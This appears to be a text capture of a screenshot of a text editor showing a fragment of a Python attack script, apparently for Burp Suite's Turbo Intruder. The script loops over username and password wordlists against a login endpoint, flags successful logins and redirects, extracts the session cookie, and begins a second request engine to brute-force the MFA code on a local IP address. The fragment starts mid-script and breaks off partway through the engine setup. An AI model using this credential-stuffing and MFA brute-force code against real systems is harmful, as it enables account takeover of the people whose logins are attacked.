 1 2 3 4 5
02:48 AM
*Untitled 1 - Mousepad
File Edit Search View Document Help
nsions Learn Settings
13 for username in open('/home/alex/wordlists/usernames.txt'):
14 for password in open('/home/alex/wordlists/tmp-pass.txt'):
15 engine.queue(target.req, [username.strip(), password.strip()])
16
17 def handleResponse(req, interesting):
18 if 'Login successful' in req.response:
19 table.add(req)
20 print("[!] MFA code found")
21 if req.status == 302:
22 table.add(req)
23 print("[!] Valid credentials found")
24 session_cookie = extractSessionCookie(req)
25 print("[*] Session cookie: {}".format(session_cookie))
26 if session_cookie:
27 bruteForceMfa(session_cookie)
28
29 def bruteForceMfa(session_cookie):
30 engine2 = RequestEngine(endpoint="http://192.168.1.226:3000",
31 concurrentConnections=5,
32 requestsPerConnection=100,
33 pipeline=False,
34 maxQueueSize=10,
35 timeout=5,
36 maxRetriesPerRequest=3
Clear Search 0 highlights
Event log (1) All issues Memory: 142.4MB